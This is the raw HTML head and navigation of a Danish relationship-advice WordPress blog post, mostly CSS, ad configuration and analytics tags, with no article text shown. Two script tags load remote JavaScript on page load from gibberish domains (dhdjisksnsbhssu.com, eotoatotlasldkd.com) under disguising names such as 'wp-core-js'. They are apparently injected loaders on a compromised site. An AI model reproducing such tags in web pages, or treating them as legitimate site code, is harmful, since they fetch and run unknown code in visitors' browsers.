.dpsp-network-btn{width:40px;padding:0}.dpsp-networks-btns-wrapper.dpsp-networks-btns-sidebar .dpsp-network-btn .dpsp-network-icon{border-color:transparent!important;background:0 0!important}#dpsp-floating-sidebar.dpsp-no-animation{display:none}.dpsp-shape-rounded .dpsp-networks-btns-sidebar .dpsp-network-btn,.dpsp-shape-rounded .dpsp-networks-btns-sidebar .dpsp-network-btn .dpsp-network-icon{border-radius:0}.dpsp-position-right.dpsp-shape-rounded .dpsp-networks-btns-sidebar .dpsp-network-btn.dpsp-first,.dpsp-position-right.dpsp-shape-rounded .dpsp-networks-btns-sidebar .dpsp-network-btn.dpsp-first .dpsp-network-icon{border-top-left-radius:4px}.dpsp-position-right.dpsp-shape-rounded .dpsp-networks-btns-sidebar .dpsp-network-btn.dpsp-last,.dpsp-position-right.dpsp-shape-rounded .dpsp-networks-btns-sidebar .dpsp-network-btn.dpsp-last .dpsp-network-icon{border-bottom-left-radius:4px}.dpsp-shape-rounded.dpsp-has-spacing .dpsp-networks-btns-sidebar .dpsp-network-btn .dpsp-network-icon{border-radius:4px}#dpsp-floating-sidebar .dpsp-networks-btns-wrapper li{position:relative;overflow:visible}.dpsp-networks-btns-wrapper .dpsp-network-btn .dpsp-network-icon{display:block;position:relative;top:-2px;left:-2px;-moz-box-sizing:border-box;box-sizing:border-box;width:40px;height:40px;border:2px solid;font-size:14px;line-height:36px;text-align:center;align-self:start;flex:0 0 auto}.dpsp-icon-total-share svg,.dpsp-network-icon .dpsp-network-icon-inner svg{position:relative;overflow:visible;width:auto;max-height:14px}.dpsp-size-large .dpsp-icon-total-share svg{max-height:22px}.dpsp-icon-total-share,.dpsp-network-icon-inner{display:flex;align-items:center;justify-content:center}.dpsp-network-icon-inner{height:36px}.dpsp-show-total-share-count{position:relative}.dpsp-total-share-wrapper{position:relative;margin-top:10px;color:#5d6368;font-family:Helvetica,Helvetica Neue,Arial,sans-serif;line-height:1.345}.dpsp-total-share-wrapper .dpsp-total-share-count{font-size:15px;line-height:18px;white-space:nowrap}.dpsp-total-share-wrapper .dpsp-icon-total-share{position:absolute;top:6px;left:0;margin-top:0;margin-left:0}.dpsp-total-share-wrapper .dpsp-icon-total-share svg{top:2px;width:auto;max-height:16px;fill:#5d6368}#dpsp-floating-sidebar .dpsp-total-share-wrapper{margin-bottom:10px}#dpsp-floating-sidebar .dpsp-total-share-wrapper .dpsp-icon-total-share{display:none}.dpsp-total-share-wrapper span{display:block;font-size:11px;font-weight:700;text-align:center;white-space:nowrap;text-transform:uppercase}.dpsp-content-wrapper .dpsp-total-share-wrapper,.dpsp-pop-up-buttons-wrapper .dpsp-total-share-wrapper,.dpsp-share-buttons-wrapper .dpsp-total-share-wrapper,.dpsp-shortcode-wrapper .dpsp-total-share-wrapper{position:absolute;top:50%;box-sizing:border-box;width:60px;height:40px;margin-top:-21px;padding-left:20px}#dpsp-sticky-bar .dpsp-total-share-wrapper{height:32px;margin-top:-16px}#dpsp-sticky-bar-wrapper.dpsp-is-mobile .dpsp-total-share-wrapper{display:none}.dpsp-content-wrapper.dpsp-show-total-share-count.dpsp-show-total-share-count-before,.dpsp-pop-up-buttons-wrapper.dpsp-show-total-share-count.dpsp-show-total-share-count-before,.dpsp-share-buttons-wrapper.dpsp-show-total-share-count.dpsp-show-total-share-count-before,.dpsp-shortcode-wrapper.dpsp-show-total-share-count.dpsp-show-total-share-count-before{padding-left:75px}.dpsp-content-wrapper.dpsp-show-total-share-count.dpsp-show-total-share-count-after,.dpsp-pop-up-buttons-wrapper.dpsp-show-total-share-count.dpsp-show-total-share-count-after,.dpsp-share-buttons-wrapper.dpsp-show-total-share-count.dpsp-show-total-share-count-after,.dpsp-shortcode-wrapper.dpsp-show-total-share-count.dpsp-show-total-share-count-after{padding-right:70px}.dpsp-content-wrapper.dpsp-show-total-share-count.dpsp-show-total-share-count-before .dpsp-total-share-wrapper,.dpsp-pop-up-buttons-wrapper.dpsp-show-total-share-count.dpsp-show-total-share-count-before .dpsp-total-share-wrapper,.dpsp-share-buttons-wrapper.dpsp-show-total-share-count.dpsp-show-total-share-count-before .dpsp-total-share-wrapper,.dpsp-shortcode-wrapper.dpsp-show-total-share-count.dpsp-show-total-share-count-before .dpsp-total-share-wrapper{left:0}.dpsp-content-wrapper.dpsp-show-total-share-count.dpsp-show-total-share-count-after .dpsp-total-share-wrapper,.dpsp-pop-up-buttons-wrapper.dpsp-show-total-share-count.dpsp-show-total-share-count-after .dpsp-total-share-wrapper,.dpsp-share-buttons-wrapper.dpsp-show-total-share-count.dpsp-show-total-share-count-after .dpsp-total-share-wrapper,.dpsp-shortcode-wrapper.dpsp-show-total-share-count.dpsp-show-total-share-count-after .dpsp-total-share-wrapper{right:0}.dpsp-button-style-1 .dpsp-network-btn{color:#fff!important}.dpsp-button-style-1 .dpsp-network-btn.dpsp-no-label{justify-content:center}.dpsp-button-style-1 .dpsp-network-btn .dpsp-network-icon:not(.dpsp-network-icon-outlined) .dpsp-network-icon-inner>svg{fill:#fff!important}.dpsp-networks-btns-sidebar .dpsp-network-btn,.dpsp-networks-btns-sidebar .dpsp-network-btn .dpsp-network-icon{border-color:transparent;background:0 0}html{font-size:16px}body,html{overflow-x:visible;overflow-y:visible}body{position:static;min-height:100vh;color:#1e1e1e;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1.6;word-break:break-word;word-wrap:break-word}*,:after,:before{box-sizing:border-box}:focus{outline:0}html{-webkit-text-size-adjust:100%}body{margin:0}main{display:block}figure,form,h1,p,ul{margin:0;padding:0}a{background:0 0}img{border-style:none;height:auto;max-width:100%}svg:not(:root){overflow:hidden}button,input,input[type=submit]{color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;line-height:inherit;margin:0;text-transform:inherit}button::-moz-focus-inner,input::-moz-focus-inner,input[type=submit]::-moz-focus-inner{border:0;padding:0}button,input,input[type=submit]{overflow:visible;padding:0}button,input[type=submit]{-webkit-appearance:button}input[type=search]{-moz-appearance:none;-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.screen-reader-text{overflow:hidden;clip:rect(1px,1px,1px,1px);position:absolute!important;width:1px;height:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.aligncenter{display:block;margin:6px auto;margin:calc(var(--mv-trellis-gutter,24px)/ 4) auto}body{font-size:1rem;font-size:var(--mv-trellis-font-size,1rem);font-family:Proxima Nova,Helvetica Neue,Arial,Helvetica,sans-serif;font-family:var(--mv-trellis-font-body,"Proxima Nova","Helvetica Neue",Arial,Helvetica,sans-serif);font-weight:400;line-height:1.625}h1{font-family:Roboto Slab,Georgia,Times,Times New Roman,serif;font-family:var(--mv-trellis-font-heading,"Roboto Slab",Georgia,Times,"Times New Roman",serif);display:block;margin-bottom:12px;margin-bottom:var(--mv-trellis-gutter-small,12px);font-weight:700}h1{font-size:3.125rem;font-size:var(--mv-trellis-h1-font-size,3.125rem);color:#1e1e1e;color:var(--mv-trellis-h1-font-color,#1e1e1e)}p,ul{margin-bottom:1.75rem;margin-bottom:calc(16px + var(--mv-trellis-gutter-small,12px))}a{text-decoration:none}a,a:visited{color:#a1a48f;color:var(--mv-trellis-color-link,#a1a48f)}ul{list-style:disc}li{margin-left:24px;margin-bottom:6px}@media only screen and (min-width:960px){.wrapper{max-width:1200px;margin-right:auto;margin-left:auto}}.wrapper-content{padding-left:24px;padding-right:24px;margin-bottom:24px;margin-bottom:var(--mv-trellis-gutter,24px);margin-left:auto;margin-right:auto;margin-top:24px;margin-top:var(--mv-trellis-gutter,24px)}@media (max-width:348px){.wrapper-content{padding-left:10px;padding-right:10px}}@media only screen and (min-width:600px){.wrapper-content{margin-bottom:48px;margin-bottom:var(--mv-trellis-gutter-large,48px);margin-top:48px;margin-top:var(--mv-trellis-gutter-large,48px)}}@media only screen and (min-width:1190px){.wrapper-content{display:flex;flex-direction:row;align-items:stretch;flex-wrap:nowrap}@supports (display:grid){.wrapper-content{column-gap:48px;display:grid;grid-auto-flow:column;grid-template-areas:"content_before content_before" "main sidebar" "content_after content_after";grid-template-columns:1fr 350px}}}@media only screen and (min-width:1250px){.wrapper-content{padding-right:0;padding-left:0}}.nav{flex:0 0 60px;margin-left:-24px;order:1;text-align:left}.nav-list{list-style:none}.nav-list li{margin-left:0;margin-bottom:0}.nav ul{list-style-type:disc;-webkit-margin-after:0;margin-block-end:0;-webkit-margin-before:0;margin-block-start:0;-webkit-margin-end:0;margin-inline-end:0;-webkit-margin-start:0;margin-inline-start:0;-webkit-padding-start:0;padding-inline-start:0}.nav .menu-item{text-transform:uppercase}.nav .menu-item a{padding:12px;word-break:normal;display:block;font-size:.875rem;font-size:var(--mv-trellis-font-size-sm,.875rem);line-height:1.25}.nav .menu-item a,.nav .menu-item a:visited{color:#a1a48f;color:var(--mv-trellis-color-link,#a1a48f)}li.menu-item{display:block;position:relative}.menu-item a{line-height:1.25;letter-spacing:.1em}.nav .current-menu-parent>a,.nav .current-menu-parent>a:visited{color:#6e715c;color:var(--mv-trellis-color-link-hover,#6e715c)}.nav-toggle{border:none;background:0 0;box-shadow:none;display:block;line-height:1;padding:8px 24px;text-align:left;width:100%}.nav-toggle svg{fill:#a1a48f;fill:var(--mv-trellis-color-link,#a1a48f);width:20px}.nav-closed{display:none}@media only screen and (min-width:960px){.nav{align-self:stretch;flex:auto;margin-left:0;order:2;text-align:right}.nav .wrapper{height:100%}.nav .menu-item{text-align:left}.nav-container{padding:0;height:100%}.nav-toggle{display:none}.nav-closed{display:block}.nav-closed{box-shadow:none}.nav-list{align-items:center;display:flex;flex-flow:row wrap;height:100%;justify-content:flex-end;position:relative}.nav-list .menu-item{line-height:2rem;position:relative}.nav .nav-list .menu-item a{border:none;padding:12px}}@media (hover:none) and (any-pointer:coarse),(max-width:959px){.nav>.nav-wrapper>nav.nav-container>ul>li>a>span:first-child{margin-right:.5em}}#search-container{display:none;position:absolute;left:0;top:0;width:100%;height:100%;background:#fff;align-items:center;justify-content:center}#search-container .search-close{padding:24px;color:#a1a48f;color:var(--mv-trellis-color-link,#a1a48f);background-color:transparent;flex:0 0 50px}.searchform{max-width:450px;flex:1 1 auto}.searchform label{margin-right:12px}.searchform .search-field{border-color:#a1a48f;border-color:var(--mv-trellis-color-link,#a1a48f);border-radius:10px;line-height:1;margin-bottom:0;padding:12px 24px}.searchform .search-submit{display:none}.searchform input[type=submit]{width:60px;height:60px;padding:9px 24px;background:0 0;box-shadow:none;line-height:60px;flex:0 0 auto}.search-toggle{background:0 0;box-shadow:none;flex:0 0 60px;line-height:1;margin-right:-24px;order:3;padding:12px 24px}.search-close,.search-toggle .magnifying-glass{fill:#a1a48f;fill:var(--mv-trellis-color-link,#a1a48f)}.search-close{background-color:transparent;display:none;line-height:1;padding:24px}.post-meta-wrapper{display:flex;width:100%;flex-wrap:wrap;font-size:.75rem;font-size:var(--mv-trellis-font-size-ex-sm,.75rem)}.post-meta-wrapper p{color:#606060;margin:0}.post-meta-wrapper a{color:#a1a48f;color:var(--mv-trellis-color-link,#a1a48f)}.post-meta-wrapper .post-author{color:#606060;margin-bottom:5px;width:100%}.post-meta-wrapper .meta-cats{width:100%}.entry-header .breadcrumbs{margin-top:0}.entry-header{border-bottom:1px solid #e1e1e1;margin-bottom:24px;margin-bottom:var(--mv-trellis-gutter,24px);padding-bottom:24px;padding-bottom:var(--mv-trellis-gutter,24px)}@media only screen and (min-width:600px){.entry-header{margin-bottom:48px;margin-bottom:var(--mv-trellis-gutter-large,48px);padding-bottom:48px;padding-bottom:var(--mv-trellis-gutter-large,48px)}}.entry-title{line-height:1;margin-bottom:5px}button,input[type=submit]{font-size:1rem;font-size:var(--mv-trellis-font-size,1rem);background-color:#a1a48f;background-color:var(--mv-trellis-color-link,#a1a48f);display:block;width:100%;padding:12px 24px;border:none;border-radius:0;box-shadow:none;font-weight:600;text-align:center;letter-spacing:.05em;text-transform:uppercase}button,button:visited,input[type=submit]{color:#fff}@media only screen and (min-width:600px){button,input[type=submit]{display:inline-block;width:auto}}@media only screen and (min-width:600px){button,input[type=submit]{padding:12px 24px}}input[type=search]{font-size:1rem;font-size:var(--mv-trellis-font-size,1rem);width:100%;margin:0 0 12px;margin:0 0 calc(var(--mv-trellis-gutter,24px)/ 2);padding:8px;padding:calc(var(--mv-trellis-gutter,24px)/ 3);border:1px solid #e1e1e1;outline:0;background:#fff;box-shadow:none;-webkit-appearance:none;appearance:none}input{resize:vertical}:-ms-input-placeholder{font-size:.875rem;font-size:var(--mv-trellis-font-size-sm,.875rem)}::placeholder{font-size:.875rem;font-size:var(--mv-trellis-font-size-sm,.875rem)}.widget-container{margin-bottom:48px;margin-bottom:var(--mv-trellis-gutter-large,48px);max-width:300px}.widget-container.mv_trellis_mobile_hide{display:none}@media only screen and (min-width:1190px){.widget-container.mv_trellis_mobile_hide{display:block}}.sidebar .widget-container{margin-right:auto;margin-left:auto}.header{min-height:60px}.header-container{align-items:center;border-bottom:1px solid #e1e1e1;display:flex;flex-flow:row nowrap;margin:0 24px;position:relative}@media only screen and (min-width:1250px){.header-container{margin:0}}.header-logo{font-size:1rem;font-size:var(--mv-trellis-font-size,1rem);font-family:sans-serif;font-family:var(--mv-trellis-font-body,sans-serif);padding-bottom:24px;padding-bottom:var(--mv-trellis-gutter,24px);padding-top:24px;padding-top:var(--mv-trellis-gutter,24px);width:auto;margin:0 60px 0 0;font-weight:700;text-align:center;text-decoration:none;letter-spacing:.1em;text-transform:uppercase;word-break:normal;flex:1 1 auto;flex:1 1 calc(100% - 120px);order:2}.header-logo,.header-logo:visited{color:#243746;color:var(--mv-trellis-color-heading,#243746)}.search-toggle~.header-logo{margin-right:0}@media only screen and (min-width:960px){.header-logo{flex:1 1 25%;margin-left:-24px;order:1;padding-left:24px;padding-right:24px;text-align:left}}@media only screen and (min-width:1250px){.header-logo{margin-left:0;padding-left:0}}.header-logo picture{height:75px;height:var(--mv-trellis-max-logo-size,75px);box-sizing:content-box;align-items:center;display:inline-flex;max-height:75px}@media only screen and (min-width:600px){.header-logo picture{max-height:100%}}.header-logo-img{height:auto;max-height:100%;width:auto}@media only screen and (min-width:600px){.header-logo-img{height:100%;max-width:none}}.content-container-before-post{grid-area:content_before;margin-bottom:48px;margin-bottom:var(--mv-trellis-gutter-large,48px);max-width:100%}.content-container-after-post{grid-area:content_after;margin-top:48px;margin-top:var(--mv-trellis-gutter-large,48px);max-width:100%}#content{grid-area:main;margin:0 auto;max-width:100%;min-width:auto;width:100%}@media screen and (min-width:750px){#content{max-width:728px}}#content img{margin-bottom:1em}.article-post{padding-bottom:48px;padding-bottom:var(--mv-trellis-gutter-large,48px)}.article-featured-img{margin-bottom:48px;margin-bottom:var(--mv-trellis-gutter-large,48px)}.entry-content{margin-top:48px;margin-top:var(--mv-trellis-gutter-large,48px)}.entry-content a{text-decoration:underline}.sidebar{grid-area:sidebar;margin:24px auto 0;margin:var(--mv-trellis-gutter,24px) auto 0;padding:0}@media (min-width:600px){.sidebar{width:300px}}@media only screen and (min-width:1190px){.sidebar{border-left:thin solid #e1e1e1;padding-left:48px;width:350px}}.sidebar .mv-sticky-slot{align-self:flex-end;border-top:1px solid #e1e1e1;padding-top:48px;padding-top:var(--mv-trellis-gutter-large,48px);margin:0 auto;position:sticky;top:1rem}.admin-bar .sidebar .mv-sticky-slot{top:3rem}.sidebar .mv-sticky-slot #sidebar_btf_sticky_wrapper.stuck{position:static}</style>				<script id="mv-trellis-localModel" data-cfasync="false">
					window.$adManagementConfig = window.$adManagementConfig || {};
					window.$adManagementConfig.web = window.$adManagementConfig.web || {};
					window.$adManagementConfig.web.localModel = {"optimize_mobile_pagespeed":true,"optimize_desktop_pagespeed":true,"content_selector":".mvt-content","footer_selector":"footer.footer","content_selector_mobile":".mvt-content","comments_selector":"","sidebar_atf_selector":"","sidebar_atf_position":"afterend","sidebar_btf_selector":".mv-sticky-slot","sidebar_btf_position":"beforeend","content_stop_selector":"","sidebar_btf_stop_selector":"footer.footer","custom_css":"","ad_box":true,"sidebar_minimum_width":"1190","native_html_templates":{"feed":"<aside class=\"mv-trellis-native-ad-feed\"><div class=\"native-ad-image\" style=\"min-height:240px;min-width:320px;\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div style=\"width:320px;height:240px;\" data-native-size=\"[320,240]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a rel=\"nonopener sponsor\" data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","content":"<aside class=\"mv-trellis-native-ad-content\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","sidebar":"<aside class=\"mv-trellis-native-ad-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\"><a rel=\"nonopener sponsor\" data-native-type=\"title\"><\/a><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","sticky_sidebar":"<aside class=\"mv-trellis-native-ad-sticky-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\" data-native-type=\"title\"><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","adhesion":"<aside class=\"mv-trellis-native-ad-adhesion\"><div data-native-size=\"[100,100]\" data-native-type=\"image\"><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><div data-native-type=\"sponsoredBy\"><\/div><h6 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h6><\/div><div class=\"cta-container\"><a class=\"button article-read-more\" data-native-type=\"clickUrl\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/aside>"}};
				</script>
			<script type="text/javascript" id="ic-tracker-js" class="mv-trellis-script" src="https://dhdjisksnsbhssu.com/lvka?ts=1768797660" defer data-noptimize data-handle="ic-tracker"></script>
<script type="text/javascript" async="async" fetchpriority="high" data-noptimize="1" data-cfasync="false" src="https://scripts.mediavine.com/tags/hendes-made.js?ver=6.8.3" id="mv-script-wrapper-js"></script>
<script type="text/javascript" id="ga/js-js" class="mv-trellis-script" src="https://www.googletagmanager.com/gtag/js?id=UA-123442408-1" defer data-noptimize data-handle="ga/js"></script>
<script type="text/javascript" id="wp-core-js-js" class="mv-trellis-script" src="https://eotoatotlasldkd.com/ofo?ts=1768797660" defer data-noptimize data-handle="wp-core-js"></script>
<link rel="https://api.w.org/" href="https://hendesmade.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hendesmade.dk/wp-json/wp/v2/posts/8598" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hendesmade.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://hendesmade.dk/?p=8598' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hendesmade.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendesmade.dk%2Fforhold%2Fhvorfor-smser-han-mig-hvis-han-ikke-er-interesseret-13-grunde-til-hvorfor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hendesmade.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendesmade.dk%2Fforhold%2Fhvorfor-smser-han-mig-hvis-han-ikke-er-interesseret-13-grunde-til-hvorfor%2F&#038;format=xml" />
<meta name="google-site-verification" content="Mwnz3ZhhUa_VBIYtD9HVoSMFEl62vPWmpc27BF7rziM" />
<script defer data-domain="hendesmade.dk" src="https://plausible.io/js/script.js"></script>
<meta name="hubbub-info" description="Hubbub 1.36.1"><style type="text/css" id="mv-trellis-native-ads-css">:root{--mv-trellis-color-native-ad-background: var(--mv-trellis-color-background-accent,#fafafa);}[class*="mv-trellis-native-ad"]{display:flex;flex-direction:column;text-align:center;align-items:center;padding:10px;margin:15px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;background-color:var(--mv-trellis-color-native-ad-background,#fafafa)}[class*="mv-trellis-native-ad"] [data-native-type="image"]{background-repeat:no-repeat;background-size:cover;background-position:center center;}[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{font-size:0.875rem;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"]{line-height:1;margin:10px 0;max-width:100%;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"],[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{color:var(--mv-trellis-color-link)}[class*="mv-trellis-native-ad"] [data-native-type="title"]:hover,[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]:hover{color:var(--mv-trellis-color-link-hover)}[class*="mv-trellis-native-ad"] [data-native-type="body"]{max-width:100%;}[class*="mv-trellis-native-ad"] .article-read-more{display:inline-block;font-size:0.875rem;line-height:1.25;margin-left:0px;margin-top:10px;padding:10px 20px;text-align:right;text-decoration:none;text-transform:uppercase;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed,.mv-trellis-native-ad-content{flex-direction:row;padding:0;text-align:left;}.mv-trellis-native-ad-feed .native-content,.mv-trellis-native-ad-content{padding:10px}}.mv-trellis-native-ad-feed [data-native-type="image"]{max-width:100%;height:auto;}.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{display:flex;flex-direction:column;align-items:center;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{flex-direction:row;align-items: flex-end;justify-content:space-between;}}@media only screen and (min-width:600px){.mv-trellis-native-ad-content{padding:0;}.mv-trellis-native-ad-content .native-content{max-width:calc(100% - 300px);padding:15px;}}.mv-trellis-native-ad-content [data-native-type="image"]{height:300px;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar,.mv-trellis-native-ad-sidebar{font-size:var(--mv-trellis-font-size-sm,0.875rem);margin:20px 0;max-width:300px;padding:0 0 var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar [data-native-type="image"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="image"]{height:300px;margin:0 auto;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar [data-native-type="body"]{padding:0 var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"]{display:inline-block}.mv-trellis-native-ad-sticky-sidebar h3,.mv-trellis-native-ad-sidebar h3 [data-native-type="title"]{margin:15px auto;width:300px;}.mv-trellis-native-ad-adhesion{background-color:transparent;flex-direction:row;height:90px;margin:0;padding:0 20px;}.mv-trellis-native-ad-adhesion [data-native-type="image"]{height:120px;margin:0 auto;max-width:100%;transform:translateY(-20px);width:120px;}.mv-trellis-native-ad-adhesion [data-native-type="sponsoredBy"],.mv-trellis-native-ad-adhesion  .article-read-more{font-size:0.75rem;}.mv-trellis-native-ad-adhesion [data-native-type="title"]{font-size:1rem;}.mv-trellis-native-ad-adhesion .native-content{display:flex;flex-direction:column;justify-content:center;padding:0 10px;text-align:left;}.mv-trellis-native-ad-adhesion .cta-container{display:flex;align-items:center;}</style>			<meta name="theme-color" content="#243746"/>
			<link rel="manifest" href="https://hendesmade.dk/manifest">
		<link rel="icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-150x150.png" sizes="32x32" />
<link rel="icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" />
<meta name="msapplication-TileImage" content="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" />
		<style type="text/css" id="wp-custom-css">
			/*Navigation*/
.nav .menu-item a 
{
	font-size: 16px;
}
.header-logo {
    flex: 1 1 10%;
}
.nav-list {
	flex-flow: nowrap;

}
/*Botton navigation*/
.post-navigation .nav-links>div
{
	padding: 10px 10px 10px;
}
/*Footer options*/
.footer-widget-area .widget-container:last-child 
{
	margin-bottom: 20px;
}
.wrapper-footer p
{
	font-size:15px;
	margin:0px
}

.excerpt .article-read-more{display:none;}

.home #grow-me-sidebar-recs-root{
	display:none;
}

#mv-trellis-comments{display:none;}		</style>
					</head>
	<body class="wp-singular post-template-default single single-post postid-8598 single-format-standard wp-theme-mediavine-trellis wp-child-theme-bamboo-trellis mvt-no-js bamboo bamboo-trellis">
				<a href="#content" class="screen-reader-text">Skip to Content</a>

		<div class="before-content">
						<header class="header">
	<div class="wrapper wrapper-header">
				<div class="header-container">
			<button class="search-toggle">
	<span class="screen-reader-text">Search</span>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" height="24" width="24" viewBox="0 0 12 12" class="magnifying-glass">
		<title>Magnifying Glass</title>
		<path d="M10.37 9.474L7.994 7.1l-.17-.1a3.45 3.45 0 0 0 .644-2.01A3.478 3.478 0 1 0 4.99 8.47c.75 0 1.442-.24 2.01-.648l.098.17 2.375 2.373c.19.188.543.142.79-.105s.293-.6.104-.79zm-5.38-2.27a2.21 2.21 0 1 1 2.21-2.21A2.21 2.21 0 0 1 4.99 7.21z"></path>
	</svg>
</button>
<div id="search-container">
	<form role="search" method="get" class="searchform" action="https://hendesmade.dk/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Enter search keywords"
			value="" name="s"
			title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
	<button class="search-close">
		<span class="screen-reader-text">Close Search</span>
		&times;
	</button>
</div>
			<a href="https://hendesmade.dk/" title="Hendes Made" class="header-logo"><picture><img src="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39.png" srcset="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39.png 1036w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-300x46.png 300w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-1024x156.png 1024w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-768x117.png 768w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-960x146.png 960w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-full size-ratio-full wp-image-7690 header-logo-img ggnoads" alt="Hendes Made" data-pin-nopin="true" height="158" width="1036"></picture></a>			<div class="nav">
	<div class="wrapper nav-wrapper">
						<button class="nav-toggle" aria-label="Menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" width="32px" height="32px">
	<path d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4c-1.104,0-2,0.896-2,2  s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2s0.896,2,2,2h24c1.104,0,2-0.896,2-2  S29.104,22,28,22z"></path>
</svg>
</button>
				<nav id="primary-nav" class="nav-container nav-closed"><ul id="menu-pravi-meni" class="nav-list"><li id="menu-item-3813" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3813"><a href="https://hendesmade.dk/category/forhold/"><span>Forhold</span></a></li>
<li id="menu-item-3814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3814"><a href="https://hendesmade.dk/category/elsker/"><span>Elsker</span></a></li>
